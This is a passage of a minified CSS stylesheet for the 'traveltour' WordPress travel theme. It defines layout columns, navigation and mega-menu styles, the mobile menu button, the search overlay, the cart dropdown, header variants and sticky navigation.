input[type="submit"]{height:46px}.blocks-gallery-grid,.wp-block-gallery{display:flex}.traveltour-body-outer-wrapper{position:relative;overflow:hidden}.traveltour-body-wrapper.traveltour-with-frame{position:relative}.traveltour-page-wrapper{clear:both}body.traveltour-boxed .traveltour-body-wrapper{margin-left:auto;margin-right:auto;position:relative}body.traveltour-boxed .traveltour-body-wrapper.traveltour-left{margin-left:0}body.traveltour-boxed .traveltour-body-wrapper.traveltour-right{margin-right:0}body.traveltour-boxed.traveltour-boxed-border .traveltour-body-wrapper{box-shadow:0 -5px 9px rgb(0 0 0 / .25);-webkit-box-shadow:0 -5px 9px rgb(0 0 0 / .25)}body.traveltour-boxed.traveltour-background-pattern{background-position:center;background-repeat:repeat}body.traveltour-boxed.traveltour-background-image .traveltour-body-background{position:fixed;top:0;right:0;bottom:0;left:0;background-position:center;background-size:cover}.traveltour-container{margin-left:auto;margin-right:auto}.traveltour-column-10{float:left;width:16.6666%}.traveltour-column-12{float:left;width:20%}.traveltour-column-15{float:left;width:25%}.traveltour-column-20{float:left;width:33.3333%}.traveltour-column-24{float:left;width:40%}.traveltour-column-30{float:left;width:50%}.traveltour-column-36{float:left;width:60%}.traveltour-column-40{float:left;width:66.6666%}.traveltour-column-45{float:left;width:75%}.traveltour-column-48{float:left;width:80%}.traveltour-column-50{float:left;width:83.3333%}.traveltour-column-60{float:left;width:100%}.traveltour-sidebar-right{float:right}.traveltour-sidebar-center{float:none;display:inline-block}.traveltour-content-area{padding-top:60px;padding-bottom:40px}.traveltour-sidebar-area{padding-top:60px}.traveltour-line-height-0{line-height:0}a,button{text-decoration:none;transition:background 300ms,color 300ms,border-color 300ms;-moz-transition:background 300ms,color 300ms,border-color 300ms;-o-transition:background 300ms,color 300ms,border-color 300ms;-webkit-transition:background 300ms,color 300ms,border-color 300ms}img{max-width:100%;height:auto}blockquote{quotes:none;padding:30px 30px 15px;font-size:17px;margin-bottom:35px;font-style:italic;margin-top:35px;border-left-width:2px;border-left-style:solid}q{margin-right:15px;display:inline-block;padding:10px 20px;vertical-align:middle;border-left-width:2px;border-left-style:solid}.traveltour-media-image{line-height:0;position:relative}.traveltour-left-align{text-align:left}.traveltour-center-align{text-align:center}.traveltour-right-align{text-align:right}.traveltour-body-wrapper{overflow:hidden;z-index:1}input,textarea{border-width:1px 1px 2px 1px;border-style:solid}input:focus,textarea:focus{outline:none}.traveltour-button,input[type="button"],input[type="submit"],input[type="reset"],button{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:.8px;padding:15px 33px;display:inline-block;-webkit-appearance:none}input[type="button"],input[type="submit"],input[type="reset"],button{border-width:0;border-style:solid;cursor:pointer;transition:background 300ms,color 300ms,border-color 300ms;-moz-transition:background 300ms,color 300ms,border-color 300ms;-o-transition:background 300ms,color 300ms,border-color 300ms;-webkit-transition:background 300ms,color 300ms,border-color 300ms}input[type="button"]:focus,input[type="submit"]:focus,input[type="reset"]:focus,button:focus{outline:none}.traveltour-page-preload{position:fixed;z-index:999999;top:0;right:0;bottom:0;left:0;background-color:#fff;background-image:url(/wp-content/themes/traveltour/images/preload.gif);background-position:center;background-repeat:no-repeat}.traveltour-page-preload.traveltour-out{background-image:none}.traveltour-top-bar{position:relative;border-bottom-style:solid;line-height:22px;padding-bottom:1px}.traveltour-top-bar-background{position:absolute;right:0;left:0;top:0;bottom:0}.traveltour-top-bar-container{position:relative;margin-left:auto;margin-right:auto}.traveltour-top-bar-left{float:left}.traveltour-top-bar-left .tourmaster-user-top-bar{float:left;margin-left:32px;line-height:inherit;font-size:inherit}.traveltour-top-bar-left .tourmaster-user-top-bar img{margin-top:-5px;margin-bottom:-5px}.traveltour-top-bar-left .traveltour-top-bar-left-text{float:left}.traveltour-top-bar-left .tourmaster-user-top-bar-nav{right:auto;left:0}.traveltour-top-bar-right{float:right}.traveltour-top-bar-right-text{display:inline;float:left}.traveltour-top-bar-right-social{display:inline;margin-left:25px;float:left}.traveltour-top-bar-right-social a{margin-left:25px}.traveltour-top-bar-right-social a:first-child{margin-left:0}.traveltour-top-bar-right .tourmaster-user-top-bar{float:left;margin-left:32px;line-height:inherit;font-size:inherit}.traveltour-top-bar-right .tourmaster-user-top-bar img{margin-top:-5px;margin-bottom:-5px}.traveltour-top-bar.traveltour-with-divider .traveltour-top-bar-right>div:before{content:" ";width:1px;color:#fff0;border-left-width:1px;border-left-style:solid;vertical-align:middle;margin:0 29px 0 0;line-height:0}.traveltour-top-bar.traveltour-with-divider .traveltour-top-bar-right>div:first-child:before{display:none}.traveltour-top-bar-right .traveltour-top-bar-wpml-flag{float:left;margin-left:30px}.traveltour-top-bar-right .traveltour-custom-wpml-flag{margin-right:0}.traveltour-mm-menu-wrap{display:none}.admin-bar .mm-menu{margin-top:32px}.traveltour-mobile-button-hamburger-with-border{font-size:16px;padding:6px;line-height:0;width:32px;height:32px;text-align:center;display:inline-block;border-width:2px;border-style:solid;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.traveltour-right-menu-button{display:inline-block;margin-left:27px}.traveltour-mobile-menu{float:left;margin-top:-8px;margin-left:30px}.traveltour-mobile-menu-right{position:absolute;right:30px;top:50%;margin-top:-9px}.traveltour-mobile-button-hamburger{box-sizing:border-box;display:block;width:32px;height:32px;position:relative}.traveltour-mobile-button-hamburger:before,.traveltour-mobile-button-hamburger:after,.traveltour-mobile-button-hamburger span{content:'';display:block;width:22px;height:2px;position:absolute;left:5px}.traveltour-mobile-button-hamburger:before{top:8px}.traveltour-mobile-button-hamburger span{top:15px}.traveltour-mobile-button-hamburger:after{top:22px}.traveltour-mobile-button-hamburger:before{transition-duration:0.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.traveltour-mobile-button-hamburger span{transition:opacity 0.15s 0.4s ease}.traveltour-mobile-button-hamburger:after{transition:-webkit-transform 0.4s cubic-bezier(.68,-.55,.265,1.55);transition:transform 0.4s cubic-bezier(.68,-.55,.265,1.55)}.traveltour-mobile-button-hamburger.traveltour-active:before{-webkit-transform:translate3d(0,7px,0) rotate(135deg);transform:translate3d(0,7px,0) rotate(135deg);transition-delay:0.1s}.traveltour-mobile-button-hamburger.traveltour-active span{transition-delay:0s;opacity:0}.traveltour-mobile-button-hamburger.traveltour-active:after{transition-delay:0.1s;-webkit-transform:translate3d(0,-7px,0) rotate(-135deg);transform:translate3d(0,-7px,0) rotate(-135deg)}.traveltour-navigation .sf-menu{display:inline-block;line-height:1.7;text-align:left;margin-bottom:0}.traveltour-navigation .sf-menu>li:first-child{padding-left:0}.traveltour-navigation .sf-menu>li:last-child{padding-right:0}.traveltour-navigation .sf-menu>li>a{letter-spacing:.5px}.traveltour-navigation-submenu-indicator .sf-menu>li>a.sf-with-ul-pre:after{display:inline-block;margin-left:13px;content:"\f107";font-family:fontAwesome}.traveltour-navigation .sf-menu>.traveltour-normal-menu li{padding:1px 11px}.traveltour-navigation .sf-menu>.traveltour-normal-menu li:first-child{padding-top:12px}.traveltour-navigation .sf-menu>.traveltour-normal-menu li:last-child{padding-bottom:12px}.traveltour-navigation .sf-menu>.traveltour-normal-menu li>a{display:block;padding:6px 30px 6px 12px;position:relative}.traveltour-navigation .sf-menu>.traveltour-normal-menu li>a.sf-with-ul-pre:after{position:absolute;right:10px;content:"\f105";font-family:fontAwesome}.traveltour-navigation .sf-menu>.traveltour-normal-menu .sub-menu{font-size:14px}.traveltour-navigation .sf-menu>.traveltour-mega-menu .sf-mega-full{left:0;right:0}.traveltour-navigation .sf-menu>.traveltour-mega-menu .sf-mega-section-wrap{overflow:hidden;border-top-width:1px;border-top-style:solid}.traveltour-navigation .sf-menu>.traveltour-mega-menu .sf-mega-section-wrap:first-child{border-top:none}.traveltour-navigation .sf-menu>.traveltour-mega-menu .sf-mega-section{padding-bottom:999px;margin-bottom:-999px;border-left-width:1px;border-left-style:solid}.traveltour-navigation .sf-menu>.traveltour-mega-menu .sf-mega-section:first-child{border-left:none}.traveltour-navigation .sf-menu>.traveltour-mega-menu .sf-mega-section-inner{padding:31px 28px}.traveltour-navigation .sf-menu>.traveltour-mega-menu .sf-mega-section-inner>a{font-size:15px;display:block;margin-bottom:12px;text-transform:uppercase;letter-spacing:1px;font-weight:700;padding:0 12px}.traveltour-navigation .sf-menu>.traveltour-mega-menu .sf-mega-section-inner .sub-menu a{font-size:14px;padding:5px 12px;display:block}.traveltour-navigation .traveltour-navigation-slide-bar-style-1{border-bottom-width:3px;border-bottom-style:solid;position:absolute;display:none;margin-top:-8px;padding-top:5px;overflow:hidden}.traveltour-navigation .traveltour-navigation-slide-bar-style-1:before{content:" ";display:block;width:0;height:0;position:absolute;left:50%;margin-left:-3px;bottom:0;border-width:0 5px 5px 5px;border-style:solid;border-color:#fff0}.traveltour-navigation .traveltour-navigation-slide-bar-style-2{border-bottom-width:3px;border-bottom-style:solid;position:absolute;display:none;margin-top:-3px;overflow:hidden}.traveltour-navigation .traveltour-navigation-slide-bar-style-dot{text-align:center;position:absolute;display:none;margin-top:-8px;overflow:hidden}.traveltour-navigation .traveltour-navigation-slide-bar-style-dot:before{content:" ";display:block;width:8px;margin:0 auto;border-bottom-width:4px;border-top-width:4px;border-style:solid;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.traveltour-navigation .sf-vertical>li{border-bottom-width:1px;border-bottom-style:solid}.traveltour-navigation .sf-vertical>li:first-child{padding-top:0}.traveltour-navigation .sf-vertical>li>a{font-weight:800;text-transform:uppercase;letter-spacing:.5px;display:block}.traveltour-navigation .sf-vertical ul.sub-menu{font-size:14px;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.traveltour-navigation .sf-vertical ul.sub-menu li{padding:2px 11px}.traveltour-navigation .sf-vertical ul.sub-menu li:first-child{padding-top:20px}.traveltour-navigation .sf-vertical ul.sub-menu li:last-child{padding-bottom:20px}.traveltour-navigation .sf-vertical ul.sub-menu li>a{display:block;padding:4px 12px}.traveltour-navigation .sf-vertical ul.sub-menu li>a.sf-with-ul:after,.traveltour-navigation-submenu-indicator .sf-vertical>li>a.sf-with-ul:after{float:right;margin-left:18px;content:"\f105";font-family:fontAwesome}.traveltour-bullet-anchor{position:fixed;top:50%;right:30px;margin-top:-50px;z-index:10;opacity:0;transition:opacity 200ms;-moz-transition:opacity 200ms;-o-transition:opacity 200ms;-webkit-transition:opacity 200ms}.traveltour-bullet-anchor.traveltour-init{opacity:1}.traveltour-bullet-anchor a{display:block;width:17px;height:17px;margin-bottom:5px;overflow:hidden;border-width:1px;border-style:solid;border-color:#fff0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.traveltour-bullet-anchor a:before{content:" ";width:9px;height:9px;margin:3px;display:block;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:background-color 200ms;-moz-transition:background-color 200ms;-o-transition:background-color 200ms;-webkit-transition:background-color 200ms}.traveltour-breadcrumbs a{color:silver}.traveltour-breadcrumbs,.traveltour-breadcrumbs a:hover{color:#777}.traveltour-breadcrumbs{font-size:14px;padding:17px 0;border-bottom-width:1px;border-bottom-style:solid}.traveltour-breadcrumbs span[property="itemListElement"]{margin:0 22px}.traveltour-breadcrumbs span[property="itemListElement"]:first-child{margin-left:0}.traveltour-breadcrumbs a span{transition:color 200ms;-moz-transition:color 200ms;-o-transition:color 200ms;-webkit-transition:color 200ms}.traveltour-top-search-wrap input.search-field{border-bottom-color:#303030;color:#fff}.traveltour-top-search-wrap .traveltour-top-search-submit,.traveltour-top-search-wrap .traveltour-top-search-close{color:#fff}.traveltour-top-search-wrap input::-webkit-input-placeholder{color:#fff}.traveltour-top-search-wrap input::-moz-placeholder{color:#fff}.traveltour-top-search-wrap input:-ms-input-placeholder{color:#fff}.traveltour-top-search-wrap input:-moz-placeholder{color:#fff}.traveltour-top-search-row{display:table;width:100%;height:100%}.traveltour-top-search-cell{display:table-cell;vertical-align:middle;padding-left:30px;padding-right:30px}.traveltour-top-search-wrap{position:fixed;left:0;right:0;top:0;bottom:0;z-index:9999;overflow-y:auto;display:none}.traveltour-top-search-wrap form{max-width:630px;margin-left:auto;margin-right:auto;position:relative}.traveltour-top-search-wrap input.search-field{background:#fff0;width:100%;border-width:0 0 3px;font-size:40px;padding:0 120px 25px 0;line-height:48px;letter-spacing:.5px}.traveltour-top-search-wrap input.search-submit{position:absolute;top:0;right:52px;width:48px;height:48px;padding:0;opacity:0;filter:alpha(opacity=0)}.traveltour-top-search-wrap .traveltour-top-search-submit{font-size:30px;position:absolute;right:52px;top:0;line-height:48px;width:48px;text-align:center}.traveltour-top-search-wrap .traveltour-top-search-close{font-size:55px;position:absolute;right:0;top:-7px;line-height:48px;width:48px;text-align:center;cursor:pointer}.traveltour-overlay-menu-row{display:table;width:100%;height:100%}.traveltour-overlay-menu-cell{display:table-cell;vertical-align:middle}.traveltour-overlay-menu-content{position:fixed;left:0;right:0;top:0;bottom:0;z-index:9999;overflow-y:auto;display:none}.traveltour-overlay-menu-content ul.menu{list-style:none;text-align:center;padding-top:140px;padding-bottom:180px;max-width:570px;margin-left:auto;margin-right:auto}.traveltour-overlay-menu-content ul.menu>li{font-size:23px;font-weight:700;text-transform:uppercase;opacity:0;margin-bottom:17px;padding-bottom:17px;letter-spacing:1px;border-bottom-width:1px;border-bottom-style:solid;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);transition:opacity 300ms,transform 300ms;-moz-transition:opacity 300ms,-moz-transform 300ms;-o-transition:opacity 300ms,-o-transform 300ms;-webkit-transition:opacity 300ms,-webkit-transform 300ms}.traveltour-overlay-menu-content.traveltour-active ul.menu>li{opacity:1;filter:alpha(opacity=100);-webkit-transform:none;transform:none}.traveltour-overlay-menu-content ul.sub-menu{display:none;padding-top:25px;padding-bottom:10px;list-style:none;margin-left:0}.traveltour-overlay-menu-content ul.sub-menu>li{font-size:14px;text-transform:none;font-weight:400;margin-bottom:15px}.traveltour-overlay-menu-content ul.sub-menu ul.sub-menu{max-width:380px;margin:25px auto 25px;border-top-width:1px;border-bottom-width:1px;border-style:solid}.traveltour-overlay-menu-content .traveltour-overlay-menu-close{line-height:1;font-size:48px;position:absolute;left:50%;top:60px;margin-left:-24px;cursor:pointer}.traveltour-overlay-menu-content .traveltour-overlay-menu-close:after{content:"\4d";font-family:elegantIcons}.traveltour-overlay-menu-content ul li.menu-item-has-children>a:after{content:"\f107";font-family:"fontAwesome";margin-left:15px}body.admin-bar .traveltour-overlay-menu-content{margin-top:32px}.traveltour-main-menu-right-button{float:left;padding:8px 15px;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-top:-11px;margin-left:30px;border-radius:3px;border-width:2px;border-style:solid}.traveltour-main-menu-right{float:left;margin-top:-4px}.traveltour-main-menu-search{float:left;margin-top:1px;margin-left:25px}.traveltour-main-menu-search i{font-size:14px;margin-top:-1px;cursor:pointer}.traveltour-main-menu-cart{float:left;margin-top:4px;padding-left:20px;margin-left:5px;position:relative}.traveltour-main-menu-cart i{font-size:16px;margin-top:-1px;cursor:pointer}.traveltour-main-menu-cart>.traveltour-top-cart-count{font-size:10px;font-weight:700;vertical-align:super;width:16px;height:16px;line-height:15px;position:absolute;top:-5px;right:-8px;text-align:center;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.traveltour-top-cart-content-wrap{position:absolute;width:210px;right:0;top:100%;padding-top:21px;z-index:99}.traveltour-top-cart-content-wrap .traveltour-top-cart-content{padding:25px;text-align:left;font-size:16px;font-weight:700}.traveltour-top-cart-content-wrap .woocommerce-Price-amount.amount{float:none}.traveltour-top-cart-content-wrap .traveltour-top-cart-count-wrap{margin-bottom:8px}.traveltour-top-cart-content-wrap .traveltour-top-cart-amount-wrap{margin-bottom:23px}.traveltour-top-cart-content-wrap .traveltour-top-cart-button{display:block;margin-bottom:5px}.traveltour-top-cart-content-wrap .traveltour-top-cart-checkout-button{display:block}.traveltour-main-menu-cart .traveltour-top-cart-hover-area{position:absolute;top:-20px;right:0;bottom:-20px;left:0}.traveltour-top-cart-hover-area+.traveltour-top-cart-content-wrap{opacity:0;visibility:hidden;transform:translate3d(0,15px,0);-webkit-transform:translate3d(0,15px,0);transition:opacity 400ms,transform 400ms;-moz-transition:opacity 400ms,-moz-transform 400ms;-o-transition:opacity 400ms,-o-transform 400ms;-webkit-transition:opacity 400ms,-webkit-transform 400ms}.traveltour-main-menu-cart:hover .traveltour-top-cart-content-wrap,.traveltour-top-cart-hover-area:hover+.traveltour-top-cart-content-wrap{opacity:1;visibility:visible;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.traveltour-logo{position:relative}.traveltour-logo img{width:100%}.traveltour-header-container{position:relative;margin-left:auto;margin-right:auto}.traveltour-header-container-inner{position:relative}.traveltour-header-style-plain{position:relative;border-bottom-style:solid}.traveltour-header-style-plain .traveltour-navigation{line-height:0}.traveltour-header-style-plain .traveltour-header-background{position:absolute;right:0;left:0;top:0;bottom:0}.traveltour-header-background-transparent{position:absolute;left:0;right:0;z-index:99}.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-logo{float:left}.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-navigation{float:right}.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-main-menu{display:inline-block;vertical-align:top}.traveltour-header-style-plain.traveltour-style-menu-right .traveltour-main-menu-right-wrap{display:inline-block;line-height:1.7;margin-left:10px;vertical-align:top;margin-top:-1px}.traveltour-header-style-plain.traveltour-style-menu-right.traveltour-fixed-navigation .traveltour-main-menu-right-wrap{margin-top:-3px}.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-logo-inner{margin-left:auto;margin-right:auto}.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-navigation{text-align:center;position:relative}.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-main-menu{display:inline-block;vertical-align:top}.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-main-menu-right-wrap{position:absolute;right:0;line-height:1.7}.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-logo{position:absolute}.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-navigation{text-align:center}.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-main-menu{display:inline-block;vertical-align:top}.traveltour-header-style-plain.traveltour-style-center-menu .traveltour-main-menu-right-wrap{position:absolute;right:0;line-height:1.7}.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-logo{padding-top:0;padding-bottom:0}.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-navigation{text-align:center}.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-main-menu{display:inline-block;vertical-align:top}.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-main-menu-right-wrap{position:absolute;right:0;line-height:1.7}.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-main-menu-left-wrap{position:absolute;left:0;line-height:1.7}.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-right-menu-button{margin-left:0}.traveltour-header-style-plain.traveltour-style-splitted-menu.traveltour-fixed-navigation .traveltour-main-menu-left-wrap,.traveltour-header-style-plain.traveltour-style-splitted-menu.traveltour-fixed-navigation .traveltour-main-menu-right-wrap{padding-top:8px}.traveltour-header-boxed-wrap{position:absolute;left:0;right:0;z-index:1}.traveltour-header-style-boxed .traveltour-header-container-item{position:relative}.traveltour-header-style-boxed .traveltour-navigation{line-height:0}.traveltour-header-style-boxed .traveltour-header-background{position:absolute;right:0;left:0;top:0;bottom:0}.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-logo{float:left}.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-navigation{float:right}.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-main-menu{display:inline-block;vertical-align:top}.traveltour-header-style-boxed.traveltour-style-menu-right .traveltour-main-menu-right-wrap{display:inline-block;line-height:1.7;margin-left:10px;vertical-align:top}.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-logo{position:absolute}.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-navigation{text-align:center}.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-main-menu{display:inline-block;vertical-align:top}.traveltour-header-style-boxed.traveltour-style-center-menu .traveltour-main-menu-right-wrap{position:absolute;line-height:1.7}.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-logo{padding-top:0;padding-bottom:0}.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-navigation{text-align:center}.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-main-menu{display:inline-block;vertical-align:top}.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-main-menu-right-wrap{position:absolute;line-height:1.7}.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-main-menu-left-wrap{position:absolute;line-height:1.7}.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-right-menu-button{margin-left:0}.traveltour-header-style-bar .traveltour-logo{float:left}.traveltour-header-style-bar .traveltour-logo-right-text{float:right;text-align:right;font-size:13px}.traveltour-header-style-bar .traveltour-header-container-inner{position:relative}.traveltour-navigation-bar-wrap{border-top-width:1px;border-top-style:solid;position:relative}.traveltour-navigation-bar-wrap.traveltour-style-transparent{position:absolute;left:0;right:0;z-index:1}.traveltour-navigation-bar-wrap .traveltour-navigation{line-height:0;position:relative}.traveltour-navigation-bar-wrap .traveltour-navigation-background{position:absolute;top:0;right:0;bottom:0;left:0}.traveltour-navigation-bar-wrap .traveltour-navigation-container{position:relative}.traveltour-navigation-bar-wrap .traveltour-main-menu{display:inline-block;vertical-align:top}.traveltour-navigation-bar-wrap.traveltour-style-left .traveltour-main-menu-right-wrap{float:right;line-height:1.7;margin-left:10px}.traveltour-navigation-bar-wrap.traveltour-style-center{text-align:center}.traveltour-navigation-bar-wrap.traveltour-style-center .traveltour-main-menu-right-wrap{position:absolute;right:0;line-height:1.7}.traveltour-header-style-bar.traveltour-style-center .traveltour-logo{float:none}.traveltour-header-style-bar.traveltour-style-center .traveltour-logo-inner{margin-left:auto;margin-right:auto}.traveltour-header-style-bar.traveltour-style-center .traveltour-logo-right-text{position:absolute;top:0;right:0}.traveltour-header-side-content{position:relative;z-index:98}.traveltour-header-side-nav{position:fixed;top:0;bottom:0;z-index:99}.traveltour-header-side-nav.traveltour-allow-slide{position:absolute;bottom:auto}.traveltour-header-side-nav.traveltour-fix-bottom{position:fixed;top:auto;bottom:0}.traveltour-header-side-nav.traveltour-fix-top{position:fixed}.traveltour-header-side-nav.traveltour-style-left{left:0}.traveltour-header-side-nav.traveltour-style-right{right:0}.traveltour-header-side-nav .traveltour-pos-bottom,.traveltour-header-side-nav.traveltour-style-middle .traveltour-pos-middle{opacity:0;filter:alpha(opacity=0);transition:opacity 300ms;-moz-transition:opacity 300ms;-o-transition:opacity 300ms;-webkit-transition:opacity 300ms}.traveltour-header-side-nav .traveltour-pos-bottom.traveltour-active,.traveltour-header-side-nav.traveltour-style-middle .traveltour-pos-middle.traveltour-active{opacity:1;filter:alpha(opacity=100)}.traveltour-header-side-nav.traveltour-style-side .traveltour-header-social{padding-top:20px;padding-bottom:40px}.traveltour-header-side-nav.traveltour-style-side .traveltour-header-social a{margin-left:25px}.traveltour-header-side-nav.traveltour-style-side .traveltour-header-social a:first-child{margin-left:0}.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-right-wrap{padding-top:22px}.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-search{float:none;display:inline-block;margin-top:0;margin-left:20px}.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-cart{float:none;display:inline-block;margin-top:0;margin-left:0}.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-right-wrap>div:first-child{margin-left:0}.traveltour-header-side-nav.traveltour-style-left .sf-vertical ul.sub-menu{text-align:left;margin-left:0}.traveltour-header-side-nav.traveltour-style-right .sf-vertical ul.sub-menu{left:auto;right:100%;text-align:right}.traveltour-header-side-nav.traveltour-style-right .sf-vertical ul.sub-menu li>a.sf-with-ul:after{content:"\f104";float:left;margin-left:0;margin-right:18px}.traveltour-header-style-side.traveltour-center-align .traveltour-logo-inner{margin-right:auto;margin-left:auto}.traveltour-header-style-side.traveltour-right-align .traveltour-logo-inner{margin-right:0;margin-left:auto}.traveltour-header-side-nav.traveltour-style-side-toggle{text-align:center}.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-logo-inner{margin-left:auto;margin-right:auto}.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-main-menu-search,.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-main-menu-cart{float:none;margin-bottom:8px;padding-left:0;margin-left:0;margin-top:0}.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-header-icon{padding-bottom:20px;padding-top:30px}body.admin-bar .traveltour-header-side-nav{padding-top:32px}html.mm-opened body.admin-bar .traveltour-header-side-nav{padding-top:0}.traveltour-logo-inner{transition:max-width 200ms;-moz-transition:max-width 200ms;-o-transition:max-width 200ms;-webkit-transition:max-width 200ms}.traveltour-logo-inner img{width:100%}.traveltour-fixed-nav-logo{display:none}.traveltour-sticky-navigation.traveltour-fixed-navigation .traveltour-fixed-nav-logo{display:block}.traveltour-sticky-navigation.traveltour-fixed-navigation .traveltour-orig-logo{display:none}.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-logo,.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-navigation,.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-navigation .sf-menu>li>a{transition:background 300ms,color 300ms,border-color 300ms,padding 200ms;-moz-transition:background 300ms,color 300ms,border-color 300ms,padding 200ms;-o-transition:background 300ms,color 300ms,border-color 300ms,padding 200ms;-webkit-transition:background 300ms,color 300ms,border-color 300ms,padding 200ms}.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-navigation-top{transition:top 200ms;-moz-transition:top 200ms;-o-transition:top 200ms;-webkit-transition:top 200ms}.traveltour-sticky-navigation.traveltour-style-fixed.traveltour-animate-fixed-navigation .traveltour-logo-inner img{transition:height 200ms;-moz-transition:height 200ms;-o-transition:height 200ms;-webkit-transition:height 200ms}.traveltour-fixed-navigation.traveltour-style-fixed,.traveltour-fixed-navigation.traveltour-style-slide{position:fixed;top:0;left:0;right:0;z-index:99;box-shadow:0 1px 2px rgb(0 0 0 / .1);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .1)}.traveltour-fixed-navigation.traveltour-style-slide .traveltour-logo-inner img{max-height:35px!important;width:auto}body.traveltour-sticky-navigation-no-logo .traveltour-fixed-navigation .traveltour-logo{display:none}body.traveltour-sticky-navigation-no-logo .traveltour-mobile-header.traveltour-fixed-navigation .traveltour-logo{display:block}body.admin-bar .traveltour-fixed-navigation.traveltour-style-fixed,body.admin-bar .traveltour-fixed-navigation.traveltour-style-slide{margin-top:32px}@media screen and (max-width:782px){body.admin-bar .traveltour-fixed-navigation.traveltour-style-slide{margin-top:0}}.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-logo{padding-top:20px;padding-bottom:20px}.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-navigation{padding-top:30px}.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-navigation .sf-menu>li>a{padding-bottom:25px;line-height:20px}.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-navigation-top{top:30px}.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-animate-logo-height .traveltour-logo-inner img{height:35px!important;width:auto}.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-logo{margin-top:-10px;padding-top:0;padding-bottom:0}.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-navigation .sf-menu>li>a{padding-top:0}.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-navigation-top{top:22px}.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-logo{position:absolute;left:0;top:0;z-index:1}.traveltour-animate-fixed-navigation.traveltour-header-style-boxed .traveltour-logo{padding-top:20px;padding-bottom:20px}.traveltour-animate-fixed-navigation.traveltour-header-style-boxed .traveltour-navigation{padding-top:30px}.traveltour-animate-fixed-navigation.traveltour-header-style-boxed .traveltour-navigation .sf-menu>li>a{padding-bottom:25px;line-height:20px}.traveltour-animate-fixed-navigation.traveltour-header-style-boxed.traveltour-animate-logo-height .traveltour-logo-inner img{height:35px!important;width:auto}.traveltour-animate-fixed-navigation.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-logo{margin-top:-10px;padding-top:0;padding-bottom:0}.traveltour-animate-fixed-navigation.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-navigation .sf-menu>li>a{padding-top:0}.traveltour-page-title-wrap{background-image:url(/wp-content/themes/traveltour/images/page-title-background.jpg);background-position:center;background-size:cover;position:relative}.traveltour-page-title-wrap .traveltour-page-title-overlay{position:absolute;top:0;right:0;bottom:0;left:0}.traveltour-page-title-wrap .traveltour-page-title-container{position:relative}.traveltour-page-title-wrap .traveltour-page-title{text-transform:uppercase;letter-spacing:2px}.traveltour-page-title-wrap.traveltour-style-small .traveltour-page-title{font-size:37px;margin-bottom:0}.traveltour-page-title-wrap.traveltour-style-small .traveltour-page-caption{font-size:16px;margin-top:13px}.traveltour-page-title-wrap.traveltour-style-small .traveltour-page-title-content{padding-top:93px;padding-bottom:87px}.traveltour-page-title-wrap.traveltour-style-medium .traveltour-page-title{font-size:54px;margin-bottom:0}.traveltour-page-title-wrap.traveltour-style-medium 